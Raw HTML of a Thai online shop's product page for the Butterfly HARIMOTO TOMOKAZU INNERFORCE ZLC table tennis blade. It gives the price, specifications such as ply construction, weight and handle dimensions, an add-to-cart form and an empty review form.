https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-300x300.jpg" /><noscript><img src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div>
			<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL2-1-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL3-1-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST-1-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST2-1-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST3-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ST4-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://sportexpertthailand.com">หน้าหลัก</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/">Butterfly</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></nav><h1 class="product-title product_title entry-title">
	HARIMOTO TOMOKAZU INNERFORCE ZLC</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/revoldia-cnf/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="REVOLDIA CNF" href="https://sportexpertthailand.com/product/revoldia-cnf/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">8,400&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></p>
</div>

	
	<form class="cart" action="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6971d51405c0d">จำนวน HARIMOTO TOMOKAZU INNERFORCE ZLC ชิ้น</label>
		<input
			type="number"
			id="quantity_6971d51405c0d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="จำนวน"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="7252" class="single_add_to_cart_button button alt">หยิบลงตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b9%80%e0%b8%a8%e0%b8%a9/" rel="tag">ไม้ที่มีส่วนผสมพิเศษ</a>, <a href="https://sportexpertthailand.com/product-category/butterfly/blades/" rel="tag">ไม้ปิงปอง</a>, <a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5/" rel="tag">ไม้เปล่า (ด้ามจับสากล)</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://sportexpertthailand.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89-butterfly/" rel="tag">ไม้ Butterfly</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:enteryour@addresshere.com?subject=HARIMOTO%20TOMOKAZU%20INNERFORCE%20ZLC&amp;body=Check%20this%20out:%20https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/revoldia-cnf/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="REVOLDIA CNF" href="https://sportexpertthailand.com/product/revoldia-cnf/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL4-1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/36991_02.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_widget_cart-6" class="widget woocommerce widget_shopping_cart"><span class="widget-title shop-sidebar">ตะกร้าสินค้า</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียด					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						ข้อมูลเพิ่มเติม					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						บทวิจารณ์ (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<table class="table table-2col">
<tbody>
<tr>
<th>ชื่อสินค้า</th>
<td>HARIMOTO TOMOKAZU INNERFORCE ZLC</td>
</tr>
<tr>
<th>ราคา</th>
<td>8,400.-</td>
</tr>
<tr>
<th>เปิดตัวเมื่อ</th>
<td>วันที่ 1 เมษายน 2563</td>
</tr>
<tr>
<th>ประเภท</th>
<td class="productDetail-specTable">ไม้บุกด้ามจับสากล</td>
</tr>
<tr>
<th>ความเด้ง</th>
<td>10.5</td>
</tr>
<tr>
<th>ความสั่นสะเทือน</th>
<td>9.3</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<table class="table table-2col mb-sm">
<tbody>
<tr>
<th>ชั้นไม้</th>
<td>5 plywood + ZLC Inner Fiber</td>
</tr>
<tr>
<th>ขนาดไม้</th>
<td>158 x 152 มม (ขนาดใหญ่ขึ้น)</td>
</tr>
<tr>
<th>ความหนาไม้</th>
<td>5.7 มม</td>
</tr>
<tr>
<th>ขนาดด้ามจับ<br />
(ยาว × หนา × กว้าง)</th>
<td>FL: 100 x 24 x 34 มม<br />
ST: 100 x 23 x 28 มม<br />
AN: 100 x 24 x 34 มม</td>
</tr>
<tr>
<th>น้ำหนักเฉลี่ย</th>
<td>88g.</td>
</tr>
<tr>
<th>ผลิตโดย</th>
<td>Japan</td>
</tr>
</tbody>
</table>
<p>※สามารถใช้กับลูกปิงปองขนาดใหญ่ได้<br />
※หากคุณรู้สึกผิดปกติกับผิวของคุณ ฯลฯ ระหว่างการใช้งานโปรดหยุดใช้ทันที</p>
</div>
</div>
</div>
</div>
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			รีวิว		</h3>

					<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;HARIMOTO TOMOKAZU INNERFORCE ZLC&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/harimoto-tomokazu-innerforce-zlc/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://sportexpertthailand.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">ให้คะแนน&hellip;</option>
						<option value="5">ดีเยี่ยม</option>
						<option value="4">ดี</option>
						<option value="3">ปานกลาง</option>
						<option value="2">ค่อนข้างแย่</option>
						<option value="1">แย่มาก</option>
					</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
